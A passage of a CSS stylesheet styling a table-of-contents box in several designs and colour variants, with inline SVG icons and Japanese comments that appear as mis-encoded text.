#indexlist.idx_design3.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design3.purple ul > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design3.pink {
  border-color: #fee4e7;
}
#indexlist.idx_design3.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design3.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design3.gray {
  border-color: #e7e7e7;
}
#indexlist.idx_design3.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design3.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ4�医ン繧ｸ繝阪せ��
==================================================
*/
#indexlist.idx_design4 {
  background-color: #fff;
}
#indexlist.idx_design4 #index_inner {
  padding: 0;
}
#indexlist.idx_design4 .title {
  background-color: #2f2f32;
  color: #fff;
  display: block;
  font-size: 18px;
  padding: 13px 54px 13px 43px;
}
#indexlist.idx_design4 .title::before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2219%22%3E%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M12%202v13.561l-4.04-2.299-.993-.565-.991.569L2%2015.546V2h10m2-2H0v19l6.97-4L14%2019V0z%22%2F%3E%3C%2Fsvg%3E");
  background-position: center left;
  background-repeat: no-repeat;
  content: '';
  opacity: 0.65;
  position: absolute;
  top: 18px;
  width: 14px;
  height: 19px;
  left: 19px;
}
#indexlist.idx_design4 #index_button {
  top: 5px;
  right: 5px;
}
#indexlist.idx_design4 #index_button > span::before {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  opacity: .75;
}
#indexlist.idx_design4 ul, #indexlist.idx_design4 ol {
  margin-top: 0;
  margin-bottom: 0;
}
#indexlist.idx_design4 #index_inner > ul, #indexlist.idx_design4 #index_inner > ol {
  border-left: 1px solid #e6e6e8;
  border-right: 1px solid #e6e6e8;
  border-bottom: 1px solid #e6e6e8;
  margin: 0;
  overflow: hidden;
}
#indexlist.idx_design4 #index_inner > ul > li:last-child > span::after, #indexlist.idx_design4 #index_inner > ol > li:last-child > span::after {
  border: none;
}
#indexlist.idx_design4 li {
  margin: 0;
}
#indexlist.idx_design4 li span {
  display: flex;
  position: relative;
  z-index: 0;
}
#indexlist.idx_design4 li span::after {
  background-color: #fff;
  border-bottom: 1px solid #f5f5f6;
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  right: 0;
  bottom: 0;
  z-index: -1;
}
#indexlist.idx_design4 li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4 li a {
  color: inherit;
  display: block;
  padding: 1em;
  text-decoration: none;
}
#indexlist.idx_design4 ul > li > span::before {
  border: .26667em solid transparent;
  border-left: .46667em solid #2f2f32;
  content: '';
  position: absolute;
  left: -.13334em;
  top: 1.46667em;
  z-index: 1;
}
#indexlist.idx_design4 ol {
  counter-reset: indexchild;
}
#indexlist.idx_design4 ol > li > span {
  display: flex;
  margin-left: -1.46667em;
}
#indexlist.idx_design4 ol > li > span::before {
  padding: 1em;
  padding-right: 0;
  margin-right: -0.6em;
}
/* 隗剃ｸｸ縺ｮ謖�ｮ� */
#indexlist.idx_design4.idx_round .title {
  border-radius: 8px 8px 0 0;
}
#indexlist.idx_design4.idx_round #index_inner > ul, #indexlist.idx_design4.idx_round #index_inner > ol {
  border-radius: 0 0 8px 8px;
}
/* 繝�じ繧､繝ｳ4�医ン繧ｸ繝阪せ�� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design4 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design4 #index_inner > ul, #indexlist.idx_design4 #index_inner > ol {
  border-color: #e6e6e8;
}
#indexlist.idx_design4 li span::after {
  border-color: #f5f5f6;
}
#indexlist.idx_design4 li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4 ul > li > span::before {
  border-left-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design4.red .title {
  background-color: #c83535;
}
#indexlist.idx_design4.red #index_inner > ul, #indexlist.idx_design4.red #index_inner > ol {
  border-color: #f6dddd;
}
#indexlist.idx_design4.red li span::after {
  border-color: #fbf1f1;
}
#indexlist.idx_design4.red li span:hover::after {
  background-color: #fef8f8;
}
#indexlist.idx_design4.red ul > li > span::before {
  border-left-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design4.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design4.orange #index_inner > ul, #indexlist.idx_design4.orange #index_inner > ol {
  border-color: #f9e3cb;
}
#indexlist.idx_design4.orange li span::after {
  border-color: #fdf4ea;
}
#indexlist.idx_design4.orange li span:hover::after {
  background-color: #fef8f3;
}
#indexlist.idx_design4.orange ul > li > span::before {
  border-left-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design4.brown .title {
  background-color: #958462;
}
#indexlist.idx_design4.brown #index_inner > ul, #indexlist.idx_design4.brown #index_inner > ol {
  border-color: #e7e4d8;
}
#indexlist.idx_design4.brown li span::after {
  border-color: #f5f4ef;
}
#indexlist.idx_design4.brown li span:hover::after {
  background-color: #fbfaf7;
}
#indexlist.idx_design4.brown ul > li > span::before {
  border-left-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design4.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design4.yellow #index_inner > ul, #indexlist.idx_design4.yellow #index_inner > ol {
  border-color: #eceaa6;
}
#indexlist.idx_design4.yellow li span::after {
  border-color: #f7f7db;
}
#indexlist.idx_design4.yellow li span:hover::after {
  background-color: #fdfdf0;
}
#indexlist.idx_design4.yellow ul > li > span::before {
  border-left-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design4.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design4.green #index_inner > ul, #indexlist.idx_design4.green #index_inner > ol {
  border-color: #d9e8e2;
}
#indexlist.idx_design4.green li span::after {
  border-color: #f0f6f3;
}
#indexlist.idx_design4.green li span:hover::after {
  background-color: #f5fbf9;
}
#indexlist.idx_design4.green ul > li > span::before {
  border-left-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design4.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design4.cyan #index_inner > ul, #indexlist.idx_design4.cyan #index_inner > ol {
  border-color: #d8e7e9;
}
#indexlist.idx_design4.cyan li span::after {
  border-color: #eff5f6;
}
#indexlist.idx_design4.cyan li span:hover::after {
  background-color: #f7fcfd;
}
#indexlist.idx_design4.cyan ul > li > span::before {
  border-left-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design4.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design4.blue #index_inner > ul, #indexlist.idx_design4.blue #index_inner > ol {
  border-color: #dee6f1;
}
#indexlist.idx_design4.blue li span::after {
  border-color: #f2f5f9;
}
#indexlist.idx_design4.blue li span:hover::after {
  background-color: #f8fbff;
}
#indexlist.idx_design4.blue ul > li > span::before {
  border-left-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design4.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design4.navy #index_inner > ul, #indexlist.idx_design4.navy #index_inner > ol {
  border-color: #e6e7ed;
}
#indexlist.idx_design4.navy li span::after {
  border-color: #f5f5f8;
}
#indexlist.idx_design4.navy li span:hover::after {
  background-color: #f8f8fd;
}
#indexlist.idx_design4.navy ul > li > span::before {
  border-left-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design4.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design4.purple #index_inner > ul, #indexlist.idx_design4.purple #index_inner > ol {
  border-color: #ecddef;
}
#indexlist.idx_design4.purple li span::after {
  border-color: #f7f1f9;
}
#indexlist.idx_design4.purple li span:hover::after {
  background-color: #fcf8fd;
}
#indexlist.idx_design4.purple ul > li > span::before {
  border-left-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design4.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design4.pink #index_inner > ul, #indexlist.idx_design4.pink #index_inner > ol {
  border-color: #f9e1e8;
}
#indexlist.idx_design4.pink li span::after {
  border-color: #fdf3f6;
}
#indexlist.idx_design4.pink li span:hover::after {
  background-color: #fef9fb;
}
#indexlist.idx_design4.pink ul > li > span::before {
  border-left-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design4.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design4.gray #index_inner > ul, #indexlist.idx_design4.gray #index_inner > ol {
  border-color: #ebebed;
}
#indexlist.idx_design4.gray li span::after {
  border-color: #f7f7f8;
}
#indexlist.idx_design4.gray li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4.gray ul > li > span::before {
  border-left-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ5�医�繝����
==================================================
*/
#indexlist.idx_design5 {
  margin: 20px 0 0;
}
#indexlist.idx_design5 #index_inner {
  padding: 26px 32px;
  padding-top: 0;
  text-align: center;
}
#indexlist.idx_design5 #index_inner::before {
  display: block;
  content: '';
  margin-bottom: -20px;
}
#indexlist.idx_design5 #index_inner > ul, #indexlist.idx_design5 #index_inner > ol {
  margin: 30px 0 0;
}
#indexlist.idx_design5 .title {
  background-color: #2f2f32;
  border-radius: 30px;
  box-sizing: border-box;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  padding: 7px 64px;
  position: relative;
  vertical-align: top;
}
#indexlist.idx_design5 .title::before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2220%22%20height%3D%2215%22%3E%3Cg%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22%23FFF%22%3E%3Cpath%20d%3D%22M1.5%200a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%200zM6.5%200h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3zM1.5%206a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%206zM6.5%206h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3zM1.5%2012a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%2012zM6.5%2012h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: center left;
  background-repeat: no-repeat;
  content: '';
  display: inline-block;
  margin-left: -33px;
  margin-right: 13px;
  opacity: 0.65;
  position: absolute;
  top: 13px;
  width: 20px;
  height: 15px;
  flex-shrink: 0;
}
#indexlist.idx_design5 #index_button {
  display: inline-block;
  position: relative;
  margin-left: -44px;
  margin-top: -22px;
  top: 20px;
  right: 5px;
  vertical-align: top;
}
#indexlist.idx_design5 #index_button > span::before {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  opacity: .75;
}
#indexlist.idx_design5 li a {
  color: inherit;
  text-decoration: none;
}
#indexlist.idx_design5 li a:hover {
  text-decoration: underline;
}
#indexlist.idx_design5 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .13334em;
  top: .26667em;
  width: .93334em;
  height: .93334em;
  z-index: 1;
}
#indexlist.idx_design5 ul > li > span::after {
  border: .2em solid transparent;
  border-left: .33334em solid #fff;
  content: '';
  position: absolute;
  left: .46667em;
  top: .53334em;
  z-index: 1;
}
#indexlist.idx_design5 ol > li > span {
  align-items: flex-start;
}
#indexlist.idx_design5 ol > li > span::before {
  background-color: #2f2f32;
  border-radius: 100vw;
  box-sizing: border-box;
  content: counter(indexchild);
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: .66667em;
  line-height: 1;
  margin: 0 .4em 0 .2em;
  min-width: 1.6em;
  height: 1.6em;
  padding: 0 .5em;
  position: relative;
  top: .3em;
}
#indexlist.idx_design5.idx_counters #index_inner > ol > li > span::before {
  content: counter(indexchild);
}
#indexlist.idx_design5.idx_counters ul ol > li > span::before,
#indexlist.idx_design5.idx_counters ol ol > li > span::before {
  content: counters(indexchild,"-");
}
/* 隗剃ｸｸ縺ｮ謖�ｮ� */
#indexlist.idx_design5.idx_round {
  border-radius: 20px;
}
/* 繝�じ繧､繝ｳ5�医�繝���� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design5 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design5 ul > li > span::before, #indexlist.idx_design5 ol > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design5.red .title {
  background-color: #c83535;
}
#indexlist.idx_design5.red ul > li > span::before, #indexlist.idx_design5.red ol > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design5.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design5.orange ul > li > span::before, #indexlist.idx_design5.orange ol > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design5.brown .title {
  background-color: #958462;
}
#indexlist.idx_design5.brown ul > li > span::before, #indexlist.idx_design5.brown ol > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design5.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design5.yellow ul > li > span::before, #indexlist.idx_design5.yellow ol > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design5.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design5.green ul > li > span::before, #indexlist.idx_design5.green ol > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design5.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design5.cyan ul > li > span::before, #indexlist.idx_design5.cyan ol > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design5.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design5.blue ul > li > span::before, #indexlist.idx_design5.blue ol > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design5.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design5.navy ul > li > span::before, #indexlist.idx_design5.navy ol > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design5.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design5.purple ul > li > span::before, #indexlist.idx_design5.purple ol > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design5.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design5.pink ul > li > span::before, #indexlist.idx_design5.pink ol > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design5.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design5.gray ul > li > span::before, #indexlist.idx_design5.gray ol > li > span::before {
  background-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ6�域焔譖ｸ縺搾ｼ�
==================================================
*/
#indexlist.idx_design6 {
  background-image: linear-gradient(rgba(255, 255, 255, 0.35) 3%, rgba(255, 255, 255, 0.35) 3%, transparent 3%, transparent 97%, rgba(255, 255, 255, 0.35) 97%, rgba(255, 255, 255, 0.35) 100%), linear-gradient(90deg, rgba(255, 255, 255, 0.35) 3%, rgba(255, 255, 255, 0.35) 3%, transparent 3%, transparent 97%, rgba(255, 255, 255, 0.35) 97%, rgba(255, 255, 255, 0.35) 100%);
  background-size: 20px 20px;
}
#indexlist.idx_design6 #index_inner {
  padding: 20px 24px;
  text-align: center;
}
#indexlist.idx_design6 .title {
  color: #2f2f32;
  display: block;
  font-family: 'Caveat', cursive;
  font-size: 38px;
  padding: 0 40px;
}
#indexlist.idx_design6 #index_button {
  top: 26px;
  right: 15px;
}
#indexlist.idx_design6 #index_button > span::before, #indexlist.idx_design6 #index_button > span::after {
  border: none;
  border-bottom-width: 2px;
  border-bottom-style: solid;
  box-sizing: border-box;
  content: '';
  position: absolute;
  top: 21px;
  right: 10px;
  width: 24px;
  height: auto;
  transition: .3s ease;
  opacity: 0.6;
}
#indexlist.idx_design6 #index_button > span::before {
  transform: rotate(-45deg);
}
#indexlist.idx_design6 #index_button > span::after {
  transform: rotate(45deg);
}
#indexlist.idx_design6 #index_button::before, #indexlist.idx_design6 #index_button::after {
  display: none;
}
#indexlist.idx_design6 #index_panel:checked + #index_button > span::before {
  transform: rotate(90deg);
}
#indexlist.idx_design6 #index_panel:checked + #index_button > span::after {
  transform: rotate(180deg);
}
#indexlist.idx_design6 ul, #indexlist.idx_design6 ol {
  margin: 0;
  margin-left: -6px;
}
#indexlist.idx_design6 #index_inner > ul, #indexlist.idx_design6 #index_inner > ol {
  margin: 0;
  overflow: hidden;
}
#indexlist.idx_design6 li {
  margin: 0;
}
#indexlist.idx_design6 li span {
  display: flex;
  padding: 0.8em 0 calc(.8em + 1px);
  position: relative;
}
#indexlist.idx_design6 li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(227, 227, 230)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
  background-position: left bottom;
  background-repeat: repeat-x;
  content: '';
  position: absolute;
  left: -100%;
  right: 0;
  bottom: 0;
  height: 1px;
}
#indexlist.idx_design6 li a {
  text-decoration: none;
}
#indexlist.idx_design6 li a:hover {
  text-decoration: underline;
}
#indexlist.idx_design6 ul > li > span::before {
  border-bottom: .06667em solid transparent;
  border-right: .06667em solid transparent;
  border-color: inherit;
  content: '';
  transform: rotate(-45deg);
  position: absolute;
  top: 1.26667em;
  left: -1.2em;
  width: .4em;
  height: .4em;
  z-index: 1;
}
#indexlist.idx_design6 ol > li > span::before {
  font-family: 'Caveat', cursive;
  font-size: 1.33334em;
  line-height: 1.1;
}
/* 隗剃ｸｸ縺ｮ謖�ｮ� */
#indexlist.idx_design6.idx_round {
  border-radius: 8px;
}
/* 繝�じ繧､繝ｳ6�域焔譖ｸ縺搾ｼ� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design6 .title {
  color: #2f2f32;
}
#indexlist.idx_design6 li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(227, 227, 230)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6 ul > li > span::before {
  border-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design6.red .title {
  color: #c83535;
}
#indexlist.idx_design6.red li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(246, 218, 218)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.red ul > li > span::before {
  border-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design6.orange .title {
  color: #de7e1e;
}
#indexlist.idx_design6.orange li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(247, 221, 194)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.orange ul > li > span::before {
  border-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design6.brown .title {
  color: #958462;
}
#indexlist.idx_design6.brown li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(228, 224, 209)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.brown ul > li > span::before {
  border-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design6.yellow .title {
  color: #e7cd08;
}
#indexlist.idx_design6.yellow li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(245, 242, 142)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.yellow ul > li > span::before {
  border-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design6.green .title {
  color: #38a05d;
}
#indexlist.idx_design6.green li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(206, 236, 225)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.green ul > li > span::before {
  border-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design6.cyan .title {
  color: #51bccb;
}
#indexlist.idx_design6.cyan li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(202, 236, 241)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.cyan ul > li > span::before {
  border-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design6.blue .title {
  color: #3877e5;
}
#indexlist.idx_design6.blue li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(211, 227, 252)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.blue ul > li > span::before {
  border-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design6.navy .title {
  color: #6269a2;
}
#indexlist.idx_design6.navy li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(226, 227, 233)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.navy ul > li > span::before {
  border-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design6.purple .title {
  color: #a260ad;
}
#indexlist.idx_design6.purple li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(241, 222, 244)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.purple ul > li > span::before {
  border-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design6.pink .title {
  color: #fba0ab;
}
#indexlist.idx_design6.pink li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(249, 224, 232)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.pink ul > li > span::before {
  border-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design6.gray .title {
  color: #aaaaab;
}
#indexlist.idx_design6.gray li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(233, 233, 235)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.gray ul > li > span::before {
  border-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ7�医ぎ繝ｼ繝ｪ繝ｼ��
==================================================
*/
#indexlist.idx_design7 {
  background-color: #fff;
  border: 2px solid #e6e6e8;
  padding: 2px;
}
#indexlist.idx_design7 #index_inner {
  border: 1px solid #e6e6e8;
  padding: 20px 32px;
  text-align: center;
}
#indexlist.idx_design7 #index_inner > ul, #indexlist.idx_design7 #index_inner > ol {
  border-top: 2px dotted #e6e6e8;
  padding-top: 17px;
}
#indexlist.idx_design7 .title {
  color: #565659;
  font-family: 'Yeseva One', cursive;
  display: inline-block;
  font-size: 30px;
  font-style: italic;
  text-shadow: 4px 4px 0 rgba(0, 0, 0, 0.06);
  padding: 0 40px;
}
#indexlist.idx_design7 #index_button {
  top: 20px;
  right: 20px;
}
#indexlist.idx_design7 li a {
  text-decoration: none;
}
#indexlist.idx_design7 li a:hover {
  opacity: 1;
  text-decoration: underline;
}
#indexlist.idx_design7 ul > li {
  padding: 0 0 0 1.2em;
}
#indexlist.idx_design7 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .4em;
  top: .6em;
  width: .2em;
  height: .2em;
  z-index: 1;
}
#indexlist.idx_design7 ol > li > span::before {
  font-family: 'Yeseva One', cursive;
}
/* 隗剃ｸｸ縺ｮ謖�ｮ� */
#indexlist.idx_design7.idx_round {
  border-radius: 8px;
}
#indexlist.idx_design7.idx_round #index_inner {
  border-radius: 6px;
}
/* 繝�じ繧､繝ｳ7�医ぎ繝ｼ繝ｪ繝ｼ�� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け */
#indexlist.idx_design7 {
  border-color: #e6e6e8;
}
#indexlist.idx_design7 #index_inner {
  border-color: #e6e6e8;
}
#indexlist.idx_design7 #index_inner > ul, #indexlist.idx_design7 #index_inner > ol {
  border-top-color: #e6e6e8;
}
#indexlist.idx_design7 .title {
  color: #565659;
}
#indexlist.idx_design7 ul > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design7.red {
  border-color: #f7dddd;
}
#indexlist.idx_design7.red #index_inner {
  border-color: #f7dddd;
}
#indexlist.idx_design7.red #index_inner > ul, #indexlist.idx_design7.red #index_inner > ol {
  border-top-color: #f7dddd;
}
#indexlist.idx_design7.red .title {
  color: #d25555;
}
#indexlist.idx_design7.red ul > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design7.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design7.orange #index_inner {
  border-color: #f8e0c7;
}
#indexlist.idx_design7.orange #index_inner > ul, #indexlist.idx_design7.orange #index_inner > ol {
  border-top-color: #f8e0c7;
}
#indexlist.idx_design7.orange .title {
  color: #e49441;
}
#indexlist.idx_design7.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design7.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design7.brown #index_inner {
  border-color: #e7e3d5;
}
#indexlist.idx_design7.brown #index_inner > ul, #indexlist.idx_design7.brown #index_inner > ol {
  border-top-color: #e7e3d5;
}
#indexlist.idx_design7.brown .title {
  color: #aa9b7e;
}
#indexlist.idx_design7.brown ul > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design7.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design7.yellow #index_inner {
  border-color: #f6f397;
}
#indexlist.idx_design7.yellow #index_inner > ul, #indexlist.idx_design7.yellow #index_inner > ol {
  border-top-color: #f6f397;
}
#indexlist.idx_design7.yellow .title {
  color: #ecd62f;
}
#indexlist.idx_design7.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design7.green {
  border-color: #d2eee4;
}
